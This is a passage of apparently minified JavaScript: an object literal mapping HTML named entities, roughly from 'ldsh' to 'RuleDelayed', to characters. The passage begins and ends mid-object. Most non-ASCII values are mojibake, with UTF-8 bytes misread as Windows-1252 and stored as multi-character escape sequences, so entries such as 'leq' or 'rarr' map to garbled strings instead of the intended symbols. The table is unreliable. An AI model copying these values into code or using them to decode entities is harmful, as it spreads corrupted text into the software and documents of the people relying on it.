,ldsh:"\xE2\u2020\xB2",lE:"\xE2\u2030\xA6",le:"\xE2\u2030\xA4",LeftAngleBracket:"\xE2\u0178\xA8",LeftArrow:"\xE2\u2020\x90",Leftarrow:"\xE2\u2021\x90",leftarrow:"\xE2\u2020\x90",LeftArrowBar:"\xE2\u2021\xA4",LeftArrowRightArrow:"\xE2\u2021\u2020",leftarrowtail:"\xE2\u2020\xA2",LeftCeiling:"\xE2\u0152\u02C6",LeftDoubleBracket:"\xE2\u0178\xA6",LeftDownTeeVector:"\xE2\xA5\xA1",LeftDownVector:"\xE2\u2021\u0192",LeftDownVectorBar:"\xE2\xA5\u2122",LeftFloor:"\xE2\u0152\u0160",leftharpoondown:"\xE2\u2020\xBD",leftharpoonup:"\xE2\u2020\xBC",leftleftarrows:"\xE2\u2021\u2021",LeftRightArrow:"\xE2\u2020\u201D",Leftrightarrow:"\xE2\u2021\u201D",leftrightarrow:"\xE2\u2020\u201D",leftrightarrows:"\xE2\u2021\u2020",leftrightharpoons:"\xE2\u2021\u2039",leftrightsquigarrow:"\xE2\u2020\xAD",LeftRightVector:"\xE2\xA5\u017D",LeftTee:"\xE2\u0160\xA3",LeftTeeArrow:"\xE2\u2020\xA4",LeftTeeVector:"\xE2\xA5\u0161",leftthreetimes:"\xE2\u2039\u2039",LeftTriangle:"\xE2\u0160\xB2",LeftTriangleBar:"\xE2\xA7\x8F",LeftTriangleEqual:"\xE2\u0160\xB4",LeftUpDownVector:"\xE2\xA5\u2018",LeftUpTeeVector:"\xE2\xA5 ",LeftUpVector:"\xE2\u2020\xBF",LeftUpVectorBar:"\xE2\xA5\u02DC",LeftVector:"\xE2\u2020\xBC",LeftVectorBar:"\xE2\xA5\u2019",lEg:"\xE2\xAA\u2039",leg:"\xE2\u2039\u0161",leq:"\xE2\u2030\xA4",leqq:"\xE2\u2030\xA6",leqslant:"\xE2\xA9\xBD",les:"\xE2\xA9\xBD",lescc:"\xE2\xAA\xA8",lesdot:"\xE2\xA9\xBF",lesdoto:"\xE2\xAA\x81",lesdotor:"\xE2\xAA\u0192",lesg:"\xE2\u2039\u0161\xEF\xB8\u20AC",lesges:"\xE2\xAA\u201C",lessapprox:"\xE2\xAA\u2026",lessdot:"\xE2\u2039\u2013",lesseqgtr:"\xE2\u2039\u0161",lesseqqgtr:"\xE2\xAA\u2039",LessEqualGreater:"\xE2\u2039\u0161",LessFullEqual:"\xE2\u2030\xA6",LessGreater:"\xE2\u2030\xB6",lessgtr:"\xE2\u2030\xB6",LessLess:"\xE2\xAA\xA1",lesssim:"\xE2\u2030\xB2",LessSlantEqual:"\xE2\xA9\xBD",LessTilde:"\xE2\u2030\xB2",lfisht:"\xE2\xA5\xBC",lfloor:"\xE2\u0152\u0160",Lfr:"\xF0\x9D\u201D\x8F",lfr:"\xF0\x9D\u201D\xA9",lg:"\xE2\u2030\xB6",lgE:"\xE2\xAA\u2018",lHar:"\xE2\xA5\xA2",lhard:"\xE2\u2020\xBD",lharu:"\xE2\u2020\xBC",lharul:"\xE2\xA5\xAA",lhblk:"\xE2\u2013\u201E",LJcy:"\xD0\u2030",ljcy:"\xD1\u2122",Ll:"\xE2\u2039\u02DC",ll:"\xE2\u2030\xAA",llarr:"\xE2\u2021\u2021",llcorner:"\xE2\u0152\u017E",Lleftarrow:"\xE2\u2021\u0161",llhard:"\xE2\xA5\xAB",lltri:"\xE2\u2014\xBA",Lmidot:"\xC4\xBF",lmidot:"\xC5\u20AC",lmoust:"\xE2\u017D\xB0",lmoustache:"\xE2\u017D\xB0",lnap:"\xE2\xAA\u2030",lnapprox:"\xE2\xAA\u2030",lnE:"\xE2\u2030\xA8",lne:"\xE2\xAA\u2021",lneq:"\xE2\xAA\u2021",lneqq:"\xE2\u2030\xA8",lnsim:"\xE2\u2039\xA6",loang:"\xE2\u0178\xAC",loarr:"\xE2\u2021\xBD",lobrk:"\xE2\u0178\xA6",LongLeftArrow:"\xE2\u0178\xB5",Longleftarrow:"\xE2\u0178\xB8",longleftarrow:"\xE2\u0178\xB5",LongLeftRightArrow:"\xE2\u0178\xB7",Longleftrightarrow:"\xE2\u0178\xBA",longleftrightarrow:"\xE2\u0178\xB7",longmapsto:"\xE2\u0178\xBC",LongRightArrow:"\xE2\u0178\xB6",Longrightarrow:"\xE2\u0178\xB9",longrightarrow:"\xE2\u0178\xB6",looparrowleft:"\xE2\u2020\xAB",looparrowright:"\xE2\u2020\xAC",lopar:"\xE2\xA6\u2026",Lopf:"\xF0\x9D\u2022\u0192",lopf:"\xF0\x9D\u2022\x9D",loplus:"\xE2\xA8\xAD",lotimes:"\xE2\xA8\xB4",lowast:"\xE2\u02C6\u2014",lowbar:"_",LowerLeftArrow:"\xE2\u2020\u2122",LowerRightArrow:"\xE2\u2020\u02DC",loz:"\xE2\u2014\u0160",lozenge:"\xE2\u2014\u0160",lozf:"\xE2\xA7\xAB",lpar:"(",lparlt:"\xE2\xA6\u201C",lrarr:"\xE2\u2021\u2020",lrcorner:"\xE2\u0152\u0178",lrhar:"\xE2\u2021\u2039",lrhard:"\xE2\xA5\xAD",lrm:"\xE2\u20AC\u017D",lrtri:"\xE2\u0160\xBF",lsaquo:"\xE2\u20AC\xB9",Lscr:"\xE2\u201E\u2019",lscr:"\xF0\x9D\u201C\x81",Lsh:"\xE2\u2020\xB0",lsh:"\xE2\u2020\xB0",lsim:"\xE2\u2030\xB2",lsime:"\xE2\xAA\x8D",lsimg:"\xE2\xAA\x8F",lsqb:"[",lsquo:"\xE2\u20AC\u02DC",lsquor:"\xE2\u20AC\u0161",Lstrok:"\xC5\x81",lstrok:"\xC5\u201A",Lt:"\xE2\u2030\xAA",LT:"<",lt:"<",ltcc:"\xE2\xAA\xA6",ltcir:"\xE2\xA9\xB9",ltdot:"\xE2\u2039\u2013",lthree:"\xE2\u2039\u2039",ltimes:"\xE2\u2039\u2030",ltlarr:"\xE2\xA5\xB6",ltquest:"\xE2\xA9\xBB",ltri:"\xE2\u2014\u0192",ltrie:"\xE2\u0160\xB4",ltrif:"\xE2\u2014\u201A",ltrPar:"\xE2\xA6\u2013",lurdshar:"\xE2\xA5\u0160",luruhar:"\xE2\xA5\xA6",lvertneqq:"\xE2\u2030\xA8\xEF\xB8\u20AC",lvnE:"\xE2\u2030\xA8\xEF\xB8\u20AC",macr:"\xC2\xAF",male:"\xE2\u2122\u201A",malt:"\xE2\u0153 ",maltese:"\xE2\u0153 ",Map:"\xE2\xA4\u2026",map:"\xE2\u2020\xA6",mapsto:"\xE2\u2020\xA6",mapstodown:"\xE2\u2020\xA7",mapstoleft:"\xE2\u2020\xA4",mapstoup:"\xE2\u2020\xA5",marker:"\xE2\u2013\xAE",mcomma:"\xE2\xA8\xA9",Mcy:"\xD0\u0153",mcy:"\xD0\xBC",mdash:"\xE2\u20AC\u201D",mDDot:"\xE2\u02C6\xBA",measuredangle:"\xE2\u02C6\xA1",MediumSpace:"\xE2\x81\u0178",Mellintrf:"\xE2\u201E\xB3",Mfr:"\xF0\x9D\u201D\x90",mfr:"\xF0\x9D\u201D\xAA",mho:"\xE2\u201E\xA7",micro:"\xC2\xB5",mid:"\xE2\u02C6\xA3",midast:"*",midcir:"\xE2\xAB\xB0",middot:"\xC2\xB7",minus:"\xE2\u02C6\u2019",minusb:"\xE2\u0160\u0178",minusd:"\xE2\u02C6\xB8",minusdu:"\xE2\xA8\xAA",MinusPlus:"\xE2\u02C6\u201C",mlcp:"\xE2\xAB\u203A",mldr:"\xE2\u20AC\xA6",mnplus:"\xE2\u02C6\u201C",models:"\xE2\u0160\xA7",Mopf:"\xF0\x9D\u2022\u201E",mopf:"\xF0\x9D\u2022\u017E",mp:"\xE2\u02C6\u201C",Mscr:"\xE2\u201E\xB3",mscr:"\xF0\x9D\u201C\u201A",mstpos:"\xE2\u02C6\xBE",Mu:"\xCE\u0153",mu:"\xCE\xBC",multimap:"\xE2\u0160\xB8",mumap:"\xE2\u0160\xB8",nabla:"\xE2\u02C6\u2021",Nacute:"\xC5\u0192",nacute:"\xC5\u201E",nang:"\xE2\u02C6 \xE2\u0192\u2019",nap:"\xE2\u2030\u2030",napE:"\xE2\xA9\xB0\xCC\xB8",napid:"\xE2\u2030\u2039\xCC\xB8",napos:"\xC5\u2030",napprox:"\xE2\u2030\u2030",natur:"\xE2\u2122\xAE",natural:"\xE2\u2122\xAE",naturals:"\xE2\u201E\u2022",nbsp:"\xC2 ",nbump:"\xE2\u2030\u017D\xCC\xB8",nbumpe:"\xE2\u2030\x8F\xCC\xB8",ncap:"\xE2\xA9\u0192",Ncaron:"\xC5\u2021",ncaron:"\xC5\u02C6",Ncedil:"\xC5\u2026",ncedil:"\xC5\u2020",ncong:"\xE2\u2030\u2021",ncongdot:"\xE2\xA9\xAD\xCC\xB8",ncup:"\xE2\xA9\u201A",Ncy:"\xD0\x9D",ncy:"\xD0\xBD",ndash:"\xE2\u20AC\u201C",ne:"\xE2\u2030 ",nearhk:"\xE2\xA4\xA4",neArr:"\xE2\u2021\u2014",nearr:"\xE2\u2020\u2014",nearrow:"\xE2\u2020\u2014",nedot:"\xE2\u2030\x90\xCC\xB8",NegativeMediumSpace:"\xE2\u20AC\u2039",NegativeThickSpace:"\xE2\u20AC\u2039",NegativeThinSpace:"\xE2\u20AC\u2039",NegativeVeryThinSpace:"\xE2\u20AC\u2039",nequiv:"\xE2\u2030\xA2",nesear:"\xE2\xA4\xA8",nesim:"\xE2\u2030\u201A\xCC\xB8",NestedGreaterGreater:"\xE2\u2030\xAB",NestedLessLess:"\xE2\u2030\xAA",NewLine:`
`,nexist:"\xE2\u02C6\u201E",nexists:"\xE2\u02C6\u201E",Nfr:"\xF0\x9D\u201D\u2018",nfr:"\xF0\x9D\u201D\xAB",ngE:"\xE2\u2030\xA7\xCC\xB8",nge:"\xE2\u2030\xB1",ngeq:"\xE2\u2030\xB1",ngeqq:"\xE2\u2030\xA7\xCC\xB8",ngeqslant:"\xE2\xA9\xBE\xCC\xB8",nges:"\xE2\xA9\xBE\xCC\xB8",nGg:"\xE2\u2039\u2122\xCC\xB8",ngsim:"\xE2\u2030\xB5",nGt:"\xE2\u2030\xAB\xE2\u0192\u2019",ngt:"\xE2\u2030\xAF",ngtr:"\xE2\u2030\xAF",nGtv:"\xE2\u2030\xAB\xCC\xB8",nhArr:"\xE2\u2021\u017D",nharr:"\xE2\u2020\xAE",nhpar:"\xE2\xAB\xB2",ni:"\xE2\u02C6\u2039",nis:"\xE2\u2039\xBC",nisd:"\xE2\u2039\xBA",niv:"\xE2\u02C6\u2039",NJcy:"\xD0\u0160",njcy:"\xD1\u0161",nlArr:"\xE2\u2021\x8D",nlarr:"\xE2\u2020\u0161",nldr:"\xE2\u20AC\xA5",nlE:"\xE2\u2030\xA6\xCC\xB8",nle:"\xE2\u2030\xB0",nLeftarrow:"\xE2\u2021\x8D",nleftarrow:"\xE2\u2020\u0161",nLeftrightarrow:"\xE2\u2021\u017D",nleftrightarrow:"\xE2\u2020\xAE",nleq:"\xE2\u2030\xB0",nleqq:"\xE2\u2030\xA6\xCC\xB8",nleqslant:"\xE2\xA9\xBD\xCC\xB8",nles:"\xE2\xA9\xBD\xCC\xB8",nless:"\xE2\u2030\xAE",nLl:"\xE2\u2039\u02DC\xCC\xB8",nlsim:"\xE2\u2030\xB4",nLt:"\xE2\u2030\xAA\xE2\u0192\u2019",nlt:"\xE2\u2030\xAE",nltri:"\xE2\u2039\xAA",nltrie:"\xE2\u2039\xAC",nLtv:"\xE2\u2030\xAA\xCC\xB8",nmid:"\xE2\u02C6\xA4",NoBreak:"\xE2\x81 ",NonBreakingSpace:"\xC2 ",Nopf:"\xE2\u201E\u2022",nopf:"\xF0\x9D\u2022\u0178",Not:"\xE2\xAB\xAC",not:"\xC2\xAC",NotCongruent:"\xE2\u2030\xA2",NotCupCap:"\xE2\u2030\xAD",NotDoubleVerticalBar:"\xE2\u02C6\xA6",NotElement:"\xE2\u02C6\u2030",NotEqual:"\xE2\u2030 ",NotEqualTilde:"\xE2\u2030\u201A\xCC\xB8",NotExists:"\xE2\u02C6\u201E",NotGreater:"\xE2\u2030\xAF",NotGreaterEqual:"\xE2\u2030\xB1",NotGreaterFullEqual:"\xE2\u2030\xA7\xCC\xB8",NotGreaterGreater:"\xE2\u2030\xAB\xCC\xB8",NotGreaterLess:"\xE2\u2030\xB9",NotGreaterSlantEqual:"\xE2\xA9\xBE\xCC\xB8",NotGreaterTilde:"\xE2\u2030\xB5",NotHumpDownHump:"\xE2\u2030\u017D\xCC\xB8",NotHumpEqual:"\xE2\u2030\x8F\xCC\xB8",notin:"\xE2\u02C6\u2030",notindot:"\xE2\u2039\xB5\xCC\xB8",notinE:"\xE2\u2039\xB9\xCC\xB8",notinva:"\xE2\u02C6\u2030",notinvb:"\xE2\u2039\xB7",notinvc:"\xE2\u2039\xB6",NotLeftTriangle:"\xE2\u2039\xAA",NotLeftTriangleBar:"\xE2\xA7\x8F\xCC\xB8",NotLeftTriangleEqual:"\xE2\u2039\xAC",NotLess:"\xE2\u2030\xAE",NotLessEqual:"\xE2\u2030\xB0",NotLessGreater:"\xE2\u2030\xB8",NotLessLess:"\xE2\u2030\xAA\xCC\xB8",NotLessSlantEqual:"\xE2\xA9\xBD\xCC\xB8",NotLessTilde:"\xE2\u2030\xB4",NotNestedGreaterGreater:"\xE2\xAA\xA2\xCC\xB8",NotNestedLessLess:"\xE2\xAA\xA1\xCC\xB8",notni:"\xE2\u02C6\u0152",notniva:"\xE2\u02C6\u0152",notnivb:"\xE2\u2039\xBE",notnivc:"\xE2\u2039\xBD",NotPrecedes:"\xE2\u0160\u20AC",NotPrecedesEqual:"\xE2\xAA\xAF\xCC\xB8",NotPrecedesSlantEqual:"\xE2\u2039 ",NotReverseElement:"\xE2\u02C6\u0152",NotRightTriangle:"\xE2\u2039\xAB",NotRightTriangleBar:"\xE2\xA7\x90\xCC\xB8",NotRightTriangleEqual:"\xE2\u2039\xAD",NotSquareSubset:"\xE2\u0160\x8F\xCC\xB8",NotSquareSubsetEqual:"\xE2\u2039\xA2",NotSquareSuperset:"\xE2\u0160\x90\xCC\xB8",NotSquareSupersetEqual:"\xE2\u2039\xA3",NotSubset:"\xE2\u0160\u201A\xE2\u0192\u2019",NotSubsetEqual:"\xE2\u0160\u02C6",NotSucceeds:"\xE2\u0160\x81",NotSucceedsEqual:"\xE2\xAA\xB0\xCC\xB8",NotSucceedsSlantEqual:"\xE2\u2039\xA1",NotSucceedsTilde:"\xE2\u2030\xBF\xCC\xB8",NotSuperset:"\xE2\u0160\u0192\xE2\u0192\u2019",NotSupersetEqual:"\xE2\u0160\u2030",NotTilde:"\xE2\u2030\x81",NotTildeEqual:"\xE2\u2030\u201E",NotTildeFullEqual:"\xE2\u2030\u2021",NotTildeTilde:"\xE2\u2030\u2030",NotVerticalBar:"\xE2\u02C6\xA4",npar:"\xE2\u02C6\xA6",nparallel:"\xE2\u02C6\xA6",nparsl:"\xE2\xAB\xBD\xE2\u0192\xA5",npart:"\xE2\u02C6\u201A\xCC\xB8",npolint:"\xE2\xA8\u201D",npr:"\xE2\u0160\u20AC",nprcue:"\xE2\u2039 ",npre:"\xE2\xAA\xAF\xCC\xB8",nprec:"\xE2\u0160\u20AC",npreceq:"\xE2\xAA\xAF\xCC\xB8",nrArr:"\xE2\u2021\x8F",nrarr:"\xE2\u2020\u203A",nrarrc:"\xE2\xA4\xB3\xCC\xB8",nrarrw:"\xE2\u2020\x9D\xCC\xB8",nRightarrow:"\xE2\u2021\x8F",nrightarrow:"\xE2\u2020\u203A",nrtri:"\xE2\u2039\xAB",nrtrie:"\xE2\u2039\xAD",nsc:"\xE2\u0160\x81",nsccue:"\xE2\u2039\xA1",nsce:"\xE2\xAA\xB0\xCC\xB8",Nscr:"\xF0\x9D\u2019\xA9",nscr:"\xF0\x9D\u201C\u0192",nshortmid:"\xE2\u02C6\xA4",nshortparallel:"\xE2\u02C6\xA6",nsim:"\xE2\u2030\x81",nsime:"\xE2\u2030\u201E",nsimeq:"\xE2\u2030\u201E",nsmid:"\xE2\u02C6\xA4",nspar:"\xE2\u02C6\xA6",nsqsube:"\xE2\u2039\xA2",nsqsupe:"\xE2\u2039\xA3",nsub:"\xE2\u0160\u201E",nsubE:"\xE2\xAB\u2026\xCC\xB8",nsube:"\xE2\u0160\u02C6",nsubset:"\xE2\u0160\u201A\xE2\u0192\u2019",nsubseteq:"\xE2\u0160\u02C6",nsubseteqq:"\xE2\xAB\u2026\xCC\xB8",nsucc:"\xE2\u0160\x81",nsucceq:"\xE2\xAA\xB0\xCC\xB8",nsup:"\xE2\u0160\u2026",nsupE:"\xE2\xAB\u2020\xCC\xB8",nsupe:"\xE2\u0160\u2030",nsupset:"\xE2\u0160\u0192\xE2\u0192\u2019",nsupseteq:"\xE2\u0160\u2030",nsupseteqq:"\xE2\xAB\u2020\xCC\xB8",ntgl:"\xE2\u2030\xB9",Ntilde:"\xC3\u2018",ntilde:"\xC3\xB1",ntlg:"\xE2\u2030\xB8",ntriangleleft:"\xE2\u2039\xAA",ntrianglelefteq:"\xE2\u2039\xAC",ntriangleright:"\xE2\u2039\xAB",ntrianglerighteq:"\xE2\u2039\xAD",Nu:"\xCE\x9D",nu:"\xCE\xBD",num:"#",numero:"\xE2\u201E\u2013",numsp:"\xE2\u20AC\u2021",nvap:"\xE2\u2030\x8D\xE2\u0192\u2019",nVDash:"\xE2\u0160\xAF",nVdash:"\xE2\u0160\xAE",nvDash:"\xE2\u0160\xAD",nvdash:"\xE2\u0160\xAC",nvge:"\xE2\u2030\xA5\xE2\u0192\u2019",nvgt:">\xE2\u0192\u2019",nvHarr:"\xE2\xA4\u201E",nvinfin:"\xE2\xA7\u017E",nvlArr:"\xE2\xA4\u201A",nvle:"\xE2\u2030\xA4\xE2\u0192\u2019",nvlt:"<\xE2\u0192\u2019",nvltrie:"\xE2\u0160\xB4\xE2\u0192\u2019",nvrArr:"\xE2\xA4\u0192",nvrtrie:"\xE2\u0160\xB5\xE2\u0192\u2019",nvsim:"\xE2\u02C6\xBC\xE2\u0192\u2019",nwarhk:"\xE2\xA4\xA3",nwArr:"\xE2\u2021\u2013",nwarr:"\xE2\u2020\u2013",nwarrow:"\xE2\u2020\u2013",nwnear:"\xE2\xA4\xA7",Oacute:"\xC3\u201C",oacute:"\xC3\xB3",oast:"\xE2\u0160\u203A",ocir:"\xE2\u0160\u0161",Ocirc:"\xC3\u201D",ocirc:"\xC3\xB4",Ocy:"\xD0\u017E",ocy:"\xD0\xBE",odash:"\xE2\u0160\x9D",Odblac:"\xC5\x90",odblac:"\xC5\u2018",odiv:"\xE2\xA8\xB8",odot:"\xE2\u0160\u2122",odsold:"\xE2\xA6\xBC",OElig:"\xC5\u2019",oelig:"\xC5\u201C",ofcir:"\xE2\xA6\xBF",Ofr:"\xF0\x9D\u201D\u2019",ofr:"\xF0\x9D\u201D\xAC",ogon:"\xCB\u203A",Ograve:"\xC3\u2019",ograve:"\xC3\xB2",ogt:"\xE2\xA7\x81",ohbar:"\xE2\xA6\xB5",ohm:"\xCE\xA9",oint:"\xE2\u02C6\xAE",olarr:"\xE2\u2020\xBA",olcir:"\xE2\xA6\xBE",olcross:"\xE2\xA6\xBB",oline:"\xE2\u20AC\xBE",olt:"\xE2\xA7\u20AC",Omacr:"\xC5\u0152",omacr:"\xC5\x8D",Omega:"\xCE\xA9",omega:"\xCF\u2030",Omicron:"\xCE\u0178",omicron:"\xCE\xBF",omid:"\xE2\xA6\xB6",ominus:"\xE2\u0160\u2013",Oopf:"\xF0\x9D\u2022\u2020",oopf:"\xF0\x9D\u2022 ",opar:"\xE2\xA6\xB7",OpenCurlyDoubleQuote:"\xE2\u20AC\u0153",OpenCurlyQuote:"\xE2\u20AC\u02DC",operp:"\xE2\xA6\xB9",oplus:"\xE2\u0160\u2022",Or:"\xE2\xA9\u201D",or:"\xE2\u02C6\xA8",orarr:"\xE2\u2020\xBB",ord:"\xE2\xA9\x9D",order:"\xE2\u201E\xB4",orderof:"\xE2\u201E\xB4",ordf:"\xC2\xAA",ordm:"\xC2\xBA",origof:"\xE2\u0160\xB6",oror:"\xE2\xA9\u2013",orslope:"\xE2\xA9\u2014",orv:"\xE2\xA9\u203A",oS:"\xE2\u201C\u02C6",Oscr:"\xF0\x9D\u2019\xAA",oscr:"\xE2\u201E\xB4",Oslash:"\xC3\u02DC",oslash:"\xC3\xB8",osol:"\xE2\u0160\u02DC",Otilde:"\xC3\u2022",otilde:"\xC3\xB5",Otimes:"\xE2\xA8\xB7",otimes:"\xE2\u0160\u2014",otimesas:"\xE2\xA8\xB6",Ouml:"\xC3\u2013",ouml:"\xC3\xB6",ovbar:"\xE2\u0152\xBD",OverBar:"\xE2\u20AC\xBE",OverBrace:"\xE2\x8F\u017E",OverBracket:"\xE2\u017D\xB4",OverParenthesis:"\xE2\x8F\u0153",par:"\xE2\u02C6\xA5",para:"\xC2\xB6",parallel:"\xE2\u02C6\xA5",parsim:"\xE2\xAB\xB3",parsl:"\xE2\xAB\xBD",part:"\xE2\u02C6\u201A",PartialD:"\xE2\u02C6\u201A",Pcy:"\xD0\u0178",pcy:"\xD0\xBF",percnt:"%",period:".",permil:"\xE2\u20AC\xB0",perp:"\xE2\u0160\xA5",pertenk:"\xE2\u20AC\xB1",Pfr:"\xF0\x9D\u201D\u201C",pfr:"\xF0\x9D\u201D\xAD",Phi:"\xCE\xA6",phi:"\xCF\u2020",phiv:"\xCF\u2022",phmmat:"\xE2\u201E\xB3",phone:"\xE2\u02DC\u017D",Pi:"\xCE ",pi:"\xCF\u20AC",pitchfork:"\xE2\u2039\u201D",piv:"\xCF\u2013",planck:"\xE2\u201E\x8F",planckh:"\xE2\u201E\u017D",plankv:"\xE2\u201E\x8F",plus:"+",plusacir:"\xE2\xA8\xA3",plusb:"\xE2\u0160\u017E",pluscir:"\xE2\xA8\xA2",plusdo:"\xE2\u02C6\u201D",plusdu:"\xE2\xA8\xA5",pluse:"\xE2\xA9\xB2",PlusMinus:"\xC2\xB1",plusmn:"\xC2\xB1",plussim:"\xE2\xA8\xA6",plustwo:"\xE2\xA8\xA7",pm:"\xC2\xB1",Poincareplane:"\xE2\u201E\u0152",pointint:"\xE2\xA8\u2022",Popf:"\xE2\u201E\u2122",popf:"\xF0\x9D\u2022\xA1",pound:"\xC2\xA3",Pr:"\xE2\xAA\xBB",pr:"\xE2\u2030\xBA",prap:"\xE2\xAA\xB7",prcue:"\xE2\u2030\xBC",prE:"\xE2\xAA\xB3",pre:"\xE2\xAA\xAF",prec:"\xE2\u2030\xBA",precapprox:"\xE2\xAA\xB7",preccurlyeq:"\xE2\u2030\xBC",Precedes:"\xE2\u2030\xBA",PrecedesEqual:"\xE2\xAA\xAF",PrecedesSlantEqual:"\xE2\u2030\xBC",PrecedesTilde:"\xE2\u2030\xBE",preceq:"\xE2\xAA\xAF",precnapprox:"\xE2\xAA\xB9",precneqq:"\xE2\xAA\xB5",precnsim:"\xE2\u2039\xA8",precsim:"\xE2\u2030\xBE",Prime:"\xE2\u20AC\xB3",prime:"\xE2\u20AC\xB2",primes:"\xE2\u201E\u2122",prnap:"\xE2\xAA\xB9",prnE:"\xE2\xAA\xB5",prnsim:"\xE2\u2039\xA8",prod:"\xE2\u02C6\x8F",Product:"\xE2\u02C6\x8F",profalar:"\xE2\u0152\xAE",profline:"\xE2\u0152\u2019",profsurf:"\xE2\u0152\u201C",prop:"\xE2\u02C6\x9D",Proportion:"\xE2\u02C6\xB7",Proportional:"\xE2\u02C6\x9D",propto:"\xE2\u02C6\x9D",prsim:"\xE2\u2030\xBE",prurel:"\xE2\u0160\xB0",Pscr:"\xF0\x9D\u2019\xAB",pscr:"\xF0\x9D\u201C\u2026",Psi:"\xCE\xA8",psi:"\xCF\u02C6",puncsp:"\xE2\u20AC\u02C6",Qfr:"\xF0\x9D\u201D\u201D",qfr:"\xF0\x9D\u201D\xAE",qint:"\xE2\xA8\u0152",Qopf:"\xE2\u201E\u0161",qopf:"\xF0\x9D\u2022\xA2",qprime:"\xE2\x81\u2014",Qscr:"\xF0\x9D\u2019\xAC",qscr:"\xF0\x9D\u201C\u2020",quaternions:"\xE2\u201E\x8D",quatint:"\xE2\xA8\u2013",quest:"?",questeq:"\xE2\u2030\u0178",QUOT:'"',quot:'"',rAarr:"\xE2\u2021\u203A",race:"\xE2\u02C6\xBD\xCC\xB1",Racute:"\xC5\u201D",racute:"\xC5\u2022",radic:"\xE2\u02C6\u0161",raemptyv:"\xE2\xA6\xB3",Rang:"\xE2\u0178\xAB",rang:"\xE2\u0178\xA9",rangd:"\xE2\xA6\u2019",range:"\xE2\xA6\xA5",rangle:"\xE2\u0178\xA9",raquo:"\xC2\xBB",Rarr:"\xE2\u2020 ",rArr:"\xE2\u2021\u2019",rarr:"\xE2\u2020\u2019",rarrap:"\xE2\xA5\xB5",rarrb:"\xE2\u2021\xA5",rarrbfs:"\xE2\xA4 ",rarrc:"\xE2\xA4\xB3",rarrfs:"\xE2\xA4\u017E",rarrhk:"\xE2\u2020\xAA",rarrlp:"\xE2\u2020\xAC",rarrpl:"\xE2\xA5\u2026",rarrsim:"\xE2\xA5\xB4",Rarrtl:"\xE2\xA4\u2013",rarrtl:"\xE2\u2020\xA3",rarrw:"\xE2\u2020\x9D",rAtail:"\xE2\xA4\u0153",ratail:"\xE2\xA4\u0161",ratio:"\xE2\u02C6\xB6",rationals:"\xE2\u201E\u0161",RBarr:"\xE2\xA4\x90",rBarr:"\xE2\xA4\x8F",rbarr:"\xE2\xA4\x8D",rbbrk:"\xE2\x9D\xB3",rbrace:"}",rbrack:"]",rbrke:"\xE2\xA6\u0152",rbrksld:"\xE2\xA6\u017D",rbrkslu:"\xE2\xA6\x90",Rcaron:"\xC5\u02DC",rcaron:"\xC5\u2122",Rcedil:"\xC5\u2013",rcedil:"\xC5\u2014",rceil:"\xE2\u0152\u2030",rcub:"}",Rcy:"\xD0 ",rcy:"\xD1\u20AC",rdca:"\xE2\xA4\xB7",rdldhar:"\xE2\xA5\xA9",rdquo:"\xE2\u20AC\x9D",rdquor:"\xE2\u20AC\x9D",rdsh:"\xE2\u2020\xB3",Re:"\xE2\u201E\u0153",real:"\xE2\u201E\u0153",realine:"\xE2\u201E\u203A",realpart:"\xE2\u201E\u0153",reals:"\xE2\u201E\x9D",rect:"\xE2\u2013\xAD",REG:"\xC2\xAE",reg:"\xC2\xAE",ReverseElement:"\xE2\u02C6\u2039",ReverseEquilibrium:"\xE2\u2021\u2039",ReverseUpEquilibrium:"\xE2\xA5\xAF",rfisht:"\xE2\xA5\xBD",rfloor:"\xE2\u0152\u2039",Rfr:"\xE2\u201E\u0153",rfr:"\xF0\x9D\u201D\xAF",rHar:"\xE2\xA5\xA4",rhard:"\xE2\u2021\x81",rharu:"\xE2\u2021\u20AC",rharul:"\xE2\xA5\xAC",Rho:"\xCE\xA1",rho:"\xCF\x81",rhov:"\xCF\xB1",RightAngleBracket:"\xE2\u0178\xA9",RightArrow:"\xE2\u2020\u2019",Rightarrow:"\xE2\u2021\u2019",rightarrow:"\xE2\u2020\u2019",RightArrowBar:"\xE2\u2021\xA5",RightArrowLeftArrow:"\xE2\u2021\u201E",rightarrowtail:"\xE2\u2020\xA3",RightCeiling:"\xE2\u0152\u2030",RightDoubleBracket:"\xE2\u0178\xA7",RightDownTeeVector:"\xE2\xA5\x9D",RightDownVector:"\xE2\u2021\u201A",RightDownVectorBar:"\xE2\xA5\u2022",RightFloor:"\xE2\u0152\u2039",rightharpoondown:"\xE2\u2021\x81",rightharpoonup:"\xE2\u2021\u20AC",rightleftarrows:"\xE2\u2021\u201E",rightleftharpoons:"\xE2\u2021\u0152",rightrightarrows:"\xE2\u2021\u2030",rightsquigarrow:"\xE2\u2020\x9D",RightTee:"\xE2\u0160\xA2",RightTeeArrow:"\xE2\u2020\xA6",RightTeeVector:"\xE2\xA5\u203A",rightthreetimes:"\xE2\u2039\u0152",RightTriangle:"\xE2\u0160\xB3",RightTriangleBar:"\xE2\xA7\x90",RightTriangleEqual:"\xE2\u0160\xB5",RightUpDownVector:"\xE2\xA5\x8F",RightUpTeeVector:"\xE2\xA5\u0153",RightUpVector:"\xE2\u2020\xBE",RightUpVectorBar:"\xE2\xA5\u201D",RightVector:"\xE2\u2021\u20AC",RightVectorBar:"\xE2\xA5\u201C",ring:"\xCB\u0161",risingdotseq:"\xE2\u2030\u201C",rlarr:"\xE2\u2021\u201E",rlhar:"\xE2\u2021\u0152",rlm:"\xE2\u20AC\x8F",rmoust:"\xE2\u017D\xB1",rmoustache:"\xE2\u017D\xB1",rnmid:"\xE2\xAB\xAE",roang:"\xE2\u0178\xAD",roarr:"\xE2\u2021\xBE",robrk:"\xE2\u0178\xA7",ropar:"\xE2\xA6\u2020",Ropf:"\xE2\u201E\x9D",ropf:"\xF0\x9D\u2022\xA3",roplus:"\xE2\xA8\xAE",rotimes:"\xE2\xA8\xB5",RoundImplies:"\xE2\xA5\xB0",rpar:")",rpargt:"\xE2\xA6\u201D",rppolint:"\xE2\xA8\u2019",rrarr:"\xE2\u2021\u2030",Rrightarrow:"\xE2\u2021\u203A",rsaquo:"\xE2\u20AC\xBA",Rscr:"\xE2\u201E\u203A",rscr:"\xF0\x9D\u201C\u2021",Rsh:"\xE2\u2020\xB1",rsh:"\xE2\u2020\xB1",rsqb:"]",rsquo:"\xE2\u20AC\u2122",rsquor:"\xE2\u20AC\u2122",rthree:"\xE2\u2039\u0152",rtimes:"\xE2\u2039\u0160",rtri:"\xE2\u2013\xB9",rtrie:"\xE2\u0160\xB5",rtrif:"\xE2\u2013\xB8",rtriltri:"\xE2\xA7\u017D",RuleDelayed:"\xE2\xA7\xB4",ruluhar